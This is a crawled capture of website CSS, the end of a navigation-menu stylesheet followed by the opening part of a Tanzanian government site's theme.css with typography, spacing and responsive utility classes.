    color: black;
    font-weight: 700;
    font-size: 22px;

}

/* mega dd */


/* Fallback for slow javascript load */
@media only screen and (max-width : 768px) {
    .stellarnav {
        overflow: hidden;
        display: block;
    }

    .stellarnav ul {
        position: relative;
        display: none;
    }
}

/* mobile nav */
@media only screen and (max-width : 420px) {

    .stellarnav.mobile .call-btn-mobile.third span,
    .stellarnav.mobile .location-btn-mobile.third span {
        display: none;
    }
}

.main__menu ul li a:hover, 
.main__menu ul li.current a{
    color: #ffbb40;
}

.main__menu ul li.current li a{
    color: #000
}

.main__menu ul li{
    position: relative;
    z-index: 2;
}

.main__menu ul li:before{
    position: absolute;
    content:"";
    height: 5px;
    width: 5px;
    background: #ffbb40;
    top: 50%;
    border-radius: 50%;
    left: 10px;
    margin-top: -2.5px;
    visibility: hidden;
    opacity: 0;
    transition: all .3s;

}
.main__menu ul li li:before{
    left: 7px;

}



.main__menu ul li:hover:before, 
.main__menu ul li.current:before{
    visibility: visible;
    opacity: 1;
    transition: all .3s;
}

ul#newsprk_menu {
    z-index: 99;
}


.newsprk_nav li {
    display: inline-block;
    position: relative;
    z-index: 2;
}

.newsprk_nav ul {
    margin: 0;
    padding: 0;
}

.newsprk_nav li a {
    /* padding: 18px 15px; */
    background: transparent;
    color: white;
    position: relative;
    z-index: 2;
    font-size: 13px;
    text-transform: uppercase;
}

.newsprk_nav .has-sub li a {
    color: #0c426f;
}

.theme-4 .newsprk_nav li a:hover {
    color: #FF5555;
}

.theme-4 .newsprk_nav li ul {
    background: #29333C;
}

.newsprk_nav li.active a:before, .newsprk_nav li a:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    background: #F3F3F4;
    z-index: -1;
    transition: all .4s;
}
.dark-theme .newsprk_nav li a:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    left: 0;
    top: 0;
    background: #2E3D4A;
    z-index: -1;
    transition: all .4s;
}

.theme-3 .newsprk_nav li a:before {

    background: #1091FF;
}
.theme-3 .newsprk_nav li a:before {
    background: #1091FF;
}


.newsprk_nav li a:after, .newsprk_nav li.active a:after{
    position: absolute;
    content: "";
    height: 2px;
    width: 0;
    left: 0;
    bottom: 0;
    background: #1eb53a;
    z-index: -1;
    transition: all .4s;
}


.theme-4 .newsprk_nav li a:after {
    background: -webkit-linear-gradient(left, #FF5555, #AB50EF);
    background: -o-linear-gradient(left, #FF5555, #AB50EF);
    background: linear-gradient(to right, #FF5555, #AB50EF);
}
 

.newsprk_nav li a:hover:after, .newsprk_nav li.active a:after {
    width: 100%;
    transition: all .4s;
}

.newsprk_nav li a:hover:before, .newsprk_nav li.active a:before {
    height: 100%;
    transition: all .2s;
}


.newsprk_nav li a:hover, .newsprk_nav li.active a {
    color: #0c426f;
}

.dark-theme .newsprk_nav li ul{
    background: #29333C;
}

.newsprk_nav li ul li a{
   width: 200px;
}

.newsprk_nav.mobile li ul li a{
    width: 100%;
 }

.newsprk_nav li ul li a:before, 
.newsprk_nav li ul li a:after{
    display: none;
}
.newsprk_nav li li > a{
    /* padding: 13px 20px; */
}


.newsprk_nav li li > a:Hover{
  background: #0c426f;
  color: #fff;
}
.dark-theme .newsprk_nav li a{
    color: #fff;
}


.theme-3 .newsprk_nav li a{
    color: #fff;
}


.theme-4 .newsprk_nav li a{
    color: #fff;
    padding: 23px 20px;
}


.theme-4 .newsprk_nav li ul a{
    padding: 12px 20px;
}
.theme-4 .newsprk_nav li ul a:hover{
    background: #fff;
}


.theme-4 .main-nav .col-lg-9{
    padding: 0;
}

.theme-3 .newsprk_nav li li a{
    color: #17222B;
}
.theme-3 .newsprk_nav li a {
    padding: 23px 20px;
}
.theme-3 .newsprk_nav li li a {
    padding: 12px 20px;
}
.dark-theme .newsprk_nav li li > a:Hover{
  background: #17222B;
  color: #fff;
}

.theme-3 .main-nav .col-4 {
    padding: 0;
}


.newsprk_nav li ul li a i {
    float: right;
}





 .newsprk_nav.stellarnav.light.right.mobile {
    float: left;
}


@media screen and (min-width: 1024px) and (max-width: 1300px) {
    .newsprk_nav li a{
        font-size: 14px;
    }

}



.dark-theme .stellarnav.mobile.light ul, 
.theme-3 .stellarnav.mobile.light ul{
    background: #1091FF;
}

.theme-4 .stellarnav.mobile.light ul{
    background: #29333C;
}

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/theme.css
body_size: 38776
content:
/*================================
	CSS LISTING:>

	==============================
	1.BASE CSS
	==============================

	2.HEDAER AREA CSS
	==============================

	3.FOOTER AREA CSS
	==============================

	4.HEDAER AREA CSS
	==============================

	5.COMMON CSS
	==============================

	5.RESPONSIVE CSS
	==============================

*/
/*================================
	BASE CSS

*/
/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
@import url("https://fonts.googleapis.com/css2?family=Heebo:wght@100;300;400;500;700;800;900&display=swap");
.background-highlight {
  background-color: #dde7ef !important;
}

.header-image {
  max-height: 90px !important;
}

.header-contacts {
  font-size: 14px;
  color: #434c53;
}

.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.content-wrapper p {
  margin-bottom: 20px;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.widget.related {
  background-color: #dde7ef;
  padding: 30px 40px;
}

.widget.related ul {
  list-style: none outside none;
  margin: 0;
  padding: 0;
  font-size: 16px;
}

.widget.related li {
  border-bottom: 1px solid #cad4dc;
  padding: 5px 0;
}

.resource-item {
  padding: 30px;
  background-color: #dde7ef;
}

.resource-item .title {
  font-weight: bold;
  font-size: 18px;
  margin-bottom: 5px;
}

.resource-item .description {
  font-size: 14px;
  line-height: 16px;
}

.resource-item .date {
  color: #50595f;
  font-size: 13px;
  margin-bottom: 6px;
}

.MarkupPagerNav {
  margin: 0;
  padding: 0;
  list-style: outside none;
}

.MarkupPagerNav li {
  display: inline-block;
  border: 2px solid #0c426f;
}

.MarkupPagerNav li:hover, .MarkupPagerNav .MarkupPagerNavOn {
  background-color: #0c426f;
}

.MarkupPagerNav li:hover a, .MarkupPagerNav .MarkupPagerNavOn a {
  color: white;
}

.MarkupPagerNav li a {
  display: block;
  padding: 8px 16px;
}

.search-results__heading {
  margin-top: 20px;
  font-size: 24px;
}

.search-results__list {
  margin: 0;
  padding: 0;
}

.search-result {
  margin-bottom: 15px;
}

.search-result__path {
  display: none;
}

.search-result__desc {
  font-size: 14px;
  line-height: 16px;
  font-style: italic;
}

.search-results__list-item::marker {
  content: none;
}

.search-form__submit {
  background: #0c426f;
  color: white;
  border: none;
  padding: 5px 16px;
}

/* Contact form */
.form__item--scf-website {
  display: none;
}

button#Inputfield_submit {
  border: none;
  background-color: #0c426f;
  color: white;
  padding: 8px 16px;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

#map {
  height: 400px;
  width: auto;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form textarea, .comment_form input {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

/*Define main font on google font*/
.alignleft {
  float: left;
  margin-right: 20px;
}

.alignright {
  float: right;
  margin-left: 20px;
}

.aligncenter {
  display: block;
  margin: 0 auto 20px;
}

a {
  color: #3e425c;
  transition: 0.3s;
}

a:hover {
  color: #2095f3;
}

a:focus,
a:hover {
  text-decoration: none;
  outline: 0;
}

img {
  max-width: 100%;
  max-height: 100%;
}

body,
html {
  height: 100%;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  margin: 0;
}

p {
  margin: 0;
}

.tuc {
  text-transform: uppercase;
}

.tct {
  text-transform: capitalize;
}

a, a:hover {
  text-decoration: none;
}

.font_light {
  font-weight: 300;
}

.font_bold {
  font-weight: 700;
}

.font_regular {
  font-weight: 400;
}

.font_thin {
  font-weight: 100;
}

.b {
  font-weight: 700;
}

/*
ul{
    margin: 0;
    padding:0;
}
*
li{
    list-style: none;
}

body {
    font-size: 16px;
    line-height: 27px;
    color: #111111;
    font-family: 'Karla', sans-serif;
    font-weight: 500;
    overflow-x: hidden;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */
input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover {
  -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

/*----------------------
    ALIGN
-----------------------*/
.center,
.left,
.right {
  position: relative;
}

.left {
  text-align: left;
}

.right {
  text-align: right;
}

.center {
  text-align: center;
}

.dinline li,
.dinline,
.dinline a,
.dinline > div {
  display: inline-block;
}

/*-----------------------
    FONTS
------------------------*/
.uppercase {
  text-transform: uppercase;
}

.lowercase {
  text-transform: lowercase;
}

.capitalize {
  text-transform: capitalize;
}

.font12 {
  font-size: 12px;
}

.font14 {
  font-size: 14px;
}

.font16 {
  font-size: 16px;
}

.font18 {
  font-size: 18px;
}

.font20 {
  font-size: 20px;
}

.font22 {
  font-size: 22px;
}

.font24 {
  font-size: 24px;
}

.font26 {
  font-size: 26px;
}

.font28 {
  font-size: 28px;
}

.font32 {
  font-size: 32px;
}

.font30 {
  font-size: 30px;
}

.font36 {
  font-size: 36px;
}

.font38 {
  font-size: 38px;
}

.font48 {
  font-size: 48px;
}

.font42 {
  font-size: 42px;
}

.font48 {
  font-size: 48px;
}

.font50 {
  font-size: 50px;
}

.font52 {
  font-size: 52px;
}

.font60 {
  font-size: 60px;
}

.font80 {
  font-size: 80px;
}

.font120 {
  font-size: 120px;
}

.font140 {
  font-size: 140px;
}

/*------------------------------
    RESPONSIVE
-------------------------------*/
@media only screen and (min-width: 1200px) {
  .lg-center {
    text-align: center;
  }

  .lg-left {
    text-align: left;
  }

  .lg-right {
    text-align: right;
  }

  .lg-font12 {
    font-size: 12px;
  }

  .lg-font14 {
    font-size: 14px;
  }

  .lg-font16 {
    font-size: 16px;
  }

  .lg-font18 {
    font-size: 18px;
  }

  .lg-font20 {
    font-size: 20px;
  }

  .lg-font22 {
    font-size: 22px;
  }

  .lg-font24 {
    font-size: 24px;
  }

  .lg-font26 {
    font-size: 26px;
  }

  .lg-font28 {
    font-size: 28px;
  }

  .lg-font32 {
    font-size: 32px;
  }

  .lg-font30 {
    font-size: 30px;
  }

  .lg-font36 {
    font-size: 36px;
  }

  .lg-font38 {
    font-size: 38px;
  }

  .lg-font48 {
    font-size: 48px;
  }

  .lg-font42 {
    font-size: 42px;
  }

  .lg-font48 {
    font-size: 48px;
  }

  .lg-font50 {
    font-size: 50px;
  }

  .lg-font52 {
    font-size: 52px;
  }

  .lg-font60 {
    font-size: 60px;
  }

  .lg-font80 {
    font-size: 80px;
  }

  .lg-font120 {
    font-size: 120px;
  }

  .lg-font140 {
    font-size: 140px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .md-center {
    text-align: center;
  }

  .md-left {
    text-align: left;
  }

  .md-right {
    text-align: right;
  }

  .md-font12 {
    font-size: 12px;
  }

  .md-font14 {
    font-size: 14px;
  }

  .md-font16 {
    font-size: 16px;
  }

  .md-font18 {
    font-size: 18px;
  }

  .md-font20 {
    font-size: 20px;
  }

  .md-font22 {
    font-size: 22px;
  }

  .md-font24 {
    font-size: 24px;
  }

  .md-font26 {
    font-size: 26px;
  }

  .md-font28 {
    font-size: 28px;
  }

  .md-font32 {
    font-size: 32px;
  }

  .md-font30 {
    font-size: 30px;
  }

  .md-font36 {
    font-size: 36px;
  }

  .md-font38 {
    font-size: 38px;
  }

  .md-font48 {
    font-size: 48px;
  }

  .md-font42 {
    font-size: 42px;
  }

  .md-font48 {
    font-size: 48px;
  }

  .md-font50 {
    font-size: 50px;
  }

  .md-font52 {
    font-size: 52px;
  }

  .md-font60 {
    font-size: 60px;
  }

  .md-font80 {
    font-size: 80px;
  }

  .md-font120 {
    font-size: 120px;
  }

  .md-font140 {
    font-size: 140px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-center {
    text-align: center;
  }

  .sm-left {
    text-align: left;
  }

  .sm-right {
    text-align: right;
  }

  .sm-font12 {
    font-size: 12px;
  }

  .sm-font14 {
    font-size: 14px;
  }

  .sm-font16 {
    font-size: 16px;
  }

  .sm-font18 {
    font-size: 18px;
  }

  .sm-font20 {
    font-size: 20px;
  }

  .sm-font22 {
    font-size: 22px;
  }

  .sm-font24 {
    font-size: 24px;
  }

  .sm-font26 {
    font-size: 26px;
  }

  .sm-font28 {
    font-size: 28px;
  }

  .sm-font32 {
    font-size: 32px;
  }

  .sm-font30 {
    font-size: 30px;
  }

  .sm-font36 {
    font-size: 36px;
  }

  .sm-font38 {
    font-size: 38px;
  }

  .sm-font48 {
    font-size: 48px;
  }

  .sm-font42 {
    font-size: 42px;
  }

  .sm-font48 {
    font-size: 48px;
  }

  .sm-font50 {
    font-size: 50px;
  }

  .sm-font52 {
    font-size: 52px;
  }

  .sm-font60 {
    font-size: 60px;
  }

  .sm-font80 {
    font-size: 80px;
  }

  .sm-font120 {
    font-size: 120px;
  }

  .sm-font140 {
    font-size: 140px;
  }
}
@media only screen and (max-width: 767px) {
  .xs-center {
    text-align: center;
  }

  .xs-left {
    text-align: left;
  }

  .xs-right {
    text-align: right;
  }

  .xs-font12 {
    font-size: 12px;
  }

  .xs-font14 {
    font-size: 14px;
  }

  .xs-font16 {
    font-size: 16px;
  }

  .xs-font18 {
    font-size: 18px;
  }

  .xs-font20 {
    font-size: 20px;
  }

  .xs-font22 {
    font-size: 22px;
  }

  .xs-font24 {
    font-size: 24px;
  }

  .xs-font26 {
    font-size: 26px;
  }

  .xs-font28 {
    font-size: 28px;
  }

  .xs-font32 {
    font-size: 32px;
  }

  .xs-font30 {
    font-size: 30px;
  }

  .xs-font36 {
    font-size: 36px;
  }

  .xs-font38 {
    font-size: 38px;
  }

  .xs-font48 {
    font-size: 48px;
  }

  .xs-font42 {
    font-size: 42px;
  }

  .xs-font48 {
    font-size: 48px;
  }

  .xs-font50 {
    font-size: 50px;
  }

  .xs-font52 {
    font-size: 52px;
  }

  .xs-font60 {
    font-size: 60px;
  }

  .xs-font80 {
    font-size: 80px;
  }

  .xs-font120 {
    font-size: 120px;
  }

  .xs-font140 {
    font-size: 140px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .xsl-center {
    text-align: center;
  }

  .xsl-left {
    text-align: left;
  }

  .xsl-right {
    text-align: right;
  }

  .xsl-font12 {
    font-size: 12px;
  }

  .xsl-font14 {
    font-size: 14px;
  }

  .xsl-font16 {
    font-size: 16px;
  }

  .xsl-font18 {
    font-size: 18px;
  }

  .xsl-font20 {
    font-size: 20px;
  }

  .xsl-font22 {
    font-size: 22px;
  }

  .xsl-font24 {
    font-size: 24px;
  }

  .xsl-font26 {
    font-size: 26px;
  }

  .xsl-font28 {
    font-size: 28px;
  }

  .xsl-font32 {
    font-size: 32px;
  }

  .xsl-font30 {
    font-size: 30px;
  }

  .xsl-font36 {
    font-size: 36px;
  }

  .xsl-font38 {
    font-size: 38px;
  }

  .xsl-font48 {
    font-size: 48px;
  }

  .xsl-font42 {
    font-size: 42px;
  }

  .xsl-font48 {
    font-size: 48px;
  }

  .xsl-font50 {
    font-size: 50px;
  }

  .xsl-font52 {
    font-size: 52px;
  }

  .xsl-font60 {
    font-size: 60px;
  }

  .xsl-font80 {
    font-size: 80px;
  }

  .xsl-font120 {
    font-size: 120px;
  }

  .xsl-font140 {
    font-size: 140px;
  }
}
/*--------------------
    WIDTH
---------------------*/
.width50 {
  width: 50px;
}

.width60 {
  width: 60px;
}

.width70 {
  width: 70px;
}

.width80 {
  width: 80px;
}

.width90 {
  width: 90px;
}

.width100 {
  width: 100px;
}

.width110 {
  width: 110px;
}

.width120 {
  width: 120px;
}

.width50p {
  width: 50%;
}

.width70p {
  width: 70%;
}

.width80p {
  width: 80%;
}

.width90p {
  width: 90%;
}

.width100p,
.width100p img {
  width: 100%;
}

/*-----------------------
    DISPLAY
------------------------*/
.display-table {
  display: table;
}

.display-table-cell {
  display: table-cell;
}

.vertical-align-middle {
  vertical-align: middle;
}

.last-p-mb0 p:last-of-type {
  margin-bottom: 0;
}

.first-h4-mb0 h4:first-of-type {
  margin-bottom: 0;
}

.font300 {
  font-weight: 300;
}

.font400 {
  font-weight: 400;
}

.font500 {
  font-weight: 500;
}

.font600 {
  font-weight: 600;
}

.font700 {
  font-weight: 700;
}

.font800 {
  font-weight: 800;
}

/*--------------------
    CONTENT POSITION
---------------------*/
.fix {
  overflow: hidden;
}

.relative {
  position: relative;
  overflow: hidden;
}

.absulute {
  position: absolute;
}

.v-center {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  z-index: 9;
}

.h-center {
  left: 50%;
  transform: translateX(-50%);
}

.h-center-reverse {
  right: 50%;
  transform: translateX(50%);
}

.content-center {
  align-items: center;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.flex-v-center {
  display: flex;
  align-items: center;
}

.display-block {
  display: block;
}

.social-bookmark li {
  display: inline;
}

.social-bookmark li a {
  display: inline-block;
  margin: 0 2px;
  text-align: center;
}

.inline li {
  display: inline;
}

.inline-block li {
  display: inline-block;
}

.inline-block {
  display: inline-block;
}

@media (min-width: 768px) and (max-width: 991px) {
  .sm-width100p {
    width: 100%;
  }

  .flex-v-center {
    display: inherit;
  }
}
@media only screen and (max-width: 767px) {
  .xs-width100p {
    width: 100%;
  }

  .flex-v-center {
    align-items: inherit;
    display: inherit;
  }
}
/*--------------------------
    MARGIN CSS
----------------------------*/
.mt100 {
  margin-top: 100px;
}

.mt90 {
  margin-top: 90px;
}

.mt80 {
  margin-top: 80px;
}

.mt70 {
  margin-top: 70px;
}

.mt60 {
  margin-top: 60px;
}

.mt50 {
  margin-top: 50px;
}

.mt40 {
  margin-top: 40px;
}

.mt30 {
  margin-top: 30px;
}

.mt20 {
  margin-top: 20px;
}

.mt10 {
  margin-top: 10px;
}

.no-margin {
  margin: 0;
}

.mb100 {
  margin-bottom: 100px;
}

.mb150 {
  margin-bottom: 150px;
}

.mb90 {
  margin-bottom: 90px;
}

.mb80 {
  margin-bottom: 80px;
}

.mb70 {
  margin-bottom: 70px;
}

.mb60 {
  margin-bottom: 60px;
}

.mb50 {
  margin-bottom: 50px;
}

.mb40 {
  margin-bottom: 40px;
}

.mb30 {
  margin-bottom: 30px;
}

.mb20 {
  margin-bottom: 20px;
}

.mb10 {
  margin-bottom: 10px;
}

.mb15 {
  margin-bottom: 15px;
}

.mb0 {
  margin-bottom: 0;
}

@media only screen and (min-width: 1200px) {
  /*----------------------------------
      MEDIUM LAYOUT: 1280px
  -----------------------------------*/
  .lg-mb0 {
    margin-bottom: 0;
  }

  .lg-mb10 {
    margin-bottom: 10px;
  }

  .lg-mb20 {
    margin-bottom: 20px;
  }

  .lg-mb30 {
    margin-bottom: 30px;
  }

  .lg-mb40 {
    margin-bottom: 40px;
  }

  .lg-mb50 {
    margin-bottom: 50px;
  }

  .lg-mb60 {
    margin-bottom: 60px;
  }

  .lg-mb70 {
    margin-bottom: 70px;
  }

  .lg-mb80 {
    margin-bottom: 80px;
  }

  .lg-mb100 {
    margin-bottom: 100px;
  }

  .lg-mt0 {
    margin-top: 0;
  }

  .lg-mt10 {
    margin-top: 10px;
  }

  .lg-mt20 {
    margin-top: 20px;
  }

  .lg-mt30 {
    margin-top: 30px;
  }

  .lg-mt40 {
    margin-top: 40px;
  }

  .lg-mt50 {
    margin-top: 50px;
  }

  .lg-mt60 {
    margin-top: 60px;
  }

  .lg-mt70 {
    margin-top: 70px;
  }

  .lg-mt80 {
    margin-top: 80px;
  }

  .lg-mt100 {
    margin-top: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  /*----------------------------------
      MEDIUM LAYOUT: 1280px
  -----------------------------------*/
  .md-mb0 {
    margin-bottom: 0;
  }

  .md-mb10 {
    margin-bottom: 10px;
  }

  .md-mb20 {
    margin-bottom: 20px;
  }

  .md-mb30 {
    margin-bottom: 30px;
  }

  .md-mb40 {
    margin-bottom: 40px;
  }

  .md-mb50 {
    margin-bottom: 50px;
  }

  .md-mb60 {
    margin-bottom: 60px;
  }

  .md-mb70 {
    margin-bottom: 70px;
  }

  .md-mb80 {
    margin-bottom: 80px;
  }

  .md-mb100 {
    margin-bottom: 100px;
  }

  .md-mt0 {
    margin-top: 0;
  }

  .md-mt10 {
    margin-top: 10px;
  }

  .md-mt20 {
    margin-top: 20px;
  }

  .md-mt30 {
    margin-top: 30px;
  }

  .md-mt40 {
    margin-top: 40px;
  }

  .md-mt50 {
    margin-top: 50px;
  }

  .md-mt60 {
    margin-top: 60px;
  }

  .md-mt70 {
    margin-top: 70px;
  }

  .md-mt80 {
    margin-top: 80px;
  }

  .md-mt100 {
    margin-top: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /*----------------------------------
      TABLET LAYOUT: 768px
  -----------------------------------*/
  .sm-mb0 {
    margin-bottom: 0;
  }

  .sm-mb10 {
    margin-bottom: 10px;
  }

  .sm-mb20 {
    margin-bottom: 20px;
  }

  .sm-mb30 {
    margin-bottom: 30px;
  }

  .sm-mb40 {
    margin-bottom: 40px;
  }

  .sm-mb50 {
    margin-bottom: 50px;
  }

  .sm-mb60 {
    margin-bottom: 60px;
  }

  .sm-mb70 {
    margin-bottom: 70px;
  }

  .sm-mb80 {
    margin-bottom: 80px;
  }

  .sm-mb100 {
    margin-bottom: 100px;
  }

  .sm-mt0 {
    margin-top: 0;
  }

  .sm-mt10 {
    margin-top: 10px;
  }

  .sm-mt20 {
    margin-top: 20px;
  }

  .sm-mt30 {
    margin-top: 30px;
  }

  .sm-mt40 {
    margin-top: 40px;
  }

  .sm-mt50 {
    margin-top: 50px;
  }

  .sm-mt60 {
    margin-top: 60px;
  }

  .sm-mt70 {
    margin-top: 70px;
  }

  .sm-mt80 {
    margin-top: 80px;
  }

  .sm-mt100 {
    margin-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  /*----------------------------------
      MOBILE LAYOUT: 320px
  -----------------------------------*/
  .xs-mb0 {
    margin-bottom: 0;
  }

  .xs-mb10 {
    margin-bottom: 10px;
  }

  .xs-mb20 {
    margin-bottom: 20px;
  }

  .xs-mb30 {
    margin-bottom: 30px;
  }

  .xs-mb40 {
    margin-bottom: 40px;
  }

  .xs-mb50 {
    margin-bottom: 50px;
  }

  .xs-mb60 {
    margin-bottom: 60px;
  }

  .xs-mb70 {
    margin-bottom: 70px;
  }

  .xs-mb80 {
    margin-bottom: 80px;
  }

  .xs-mb90 {
    margin-bottom: 90px;
  }

  .xs-mb100 {
    margin-bottom: 100px;
  }

  .xs-mt0 {
    margin-top: 0;
  }

  .xs-mt10 {
    margin-top: 10px;
  }

  .xs-mt20 {
    margin-top: 20px;
  }

  .xs-mt30 {
    margin-top: 30px;
  }

  .xs-mt40 {
    margin-top: 40px;
  }

  .xs-mt50 {
    margin-top: 50px;
  }

  .xs-mt60 {
    margin-top: 60px;
  }

  .xs-mt70 {
    margin-top: 70px;
  }

  .xs-mt80 {
    margin-top: 80px;
  }

  .xs-mt100 {
    margin-top: 100px;
  }
}
/* ----------------------------
    PADDING CSS
------------------------------ */
.section-padding {
  padding: 100px 0 70px 0;
}

.section-padding2 {
  padding: 100px 0;
}

.padding-top {
  padding-top: 100px;
}

.padding-bottom {
  padding-bottom: 100px;
}

.padding5050 {
  padding: 50px 0;
}

.padding2020 {
  padding: 20px 0;
}

.padding6030 {
  padding: 60px 0 30px;
}

.padding15 {
  padding: 15px;
}

/*-----------------*/
.padding-top-10 {
  padding-top: 10px;
}

.padding-top-20 {
  padding-top: 20px;
}

.padding-top-30 {
  padding-top: 30px;
}

.padding-top-40 {
  padding-top: 40px;
}

.padding-top-50 {
  padding-top: 50px;
}

.padding-top-60 {
  padding-top: 60px;
}

.padding-top-70 {
  padding-top: 70px;
}

.padding-top-80 {
  padding-top: 80px;
}

.padding-top-90 {
  padding-top: 90px;
}

.padding-top-100 {
  padding-top: 100px;
}

.padding-bottom-10 {
  padding-bottom: 10px;
}

.padding-bottom-20 {
  padding-bottom: 20px;
}

.padding-bottom-30 {
  padding-bottom: 30px;
}

.padding-bottom-40 {
  padding-bottom: 40px;
}

.padding-bottom-50 {
  padding-bottom: 50px;
}

.padding-bottom-60 {
  padding-bottom: 60px;
}

.padding-bottom-70 {
  padding-bottom: 70px;
}

.padding-bottom-80 {
  padding-bottom: 80px;
}

.padding-bottom-90 {
  padding-bottom: 90px;
}

.padding-bottom-100 {
  padding-bottom: 100px;
}

/*--------------------
    PADDING
---------------------*/
.padding100 {
  padding: 100px;
}

.padding90 {
  padding: 90px;
}

.padding80 {
  padding: 80px;
}

.padding70 {
  padding: 70px;
}

.padding60 {
  padding: 60px;
}

.padding50 {
  padding: 50px;
}

.padding40 {
  padding: 40px;
}

.padding30 {
  padding: 30px;
}

.padding20 {
  padding: 20px !important;
}

.padding10 {
  padding: 10px;
}

.no-padding {
  padding: 0;
}

/*--------------------------------------
        RESPONSIVE
----------------------------------------*/
@media only screen and (min-width: 1200px) {
  .lg-padding-top-10 {
    padding-top: 10px;
  }

  .lg-padding-top-20 {
    padding-top: 20px;
  }

  .lg-padding-top-30 {
    padding-top: 30px;
  }

  .lg-padding-top-40 {
    padding-top: 40px;
  }

  .lg-padding-top-50 {
    padding-top: 50px;
  }

  .lg-padding-top-60 {
    padding-top: 60px;
  }

  .lg-padding-top-70 {
    padding-top: 70px;
  }

  .lg-padding-top-80 {
    padding-top: 80px;
  }

  .lg-padding-top-90 {
    padding-top: 90px;
  }

  .lg-padding-top-100 {
    padding-top: 100px;
  }

  .lg-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .lg-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .lg-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .lg-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .lg-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .lg-padding-bottom-60 {
    padding-bottom: 60px;
  }

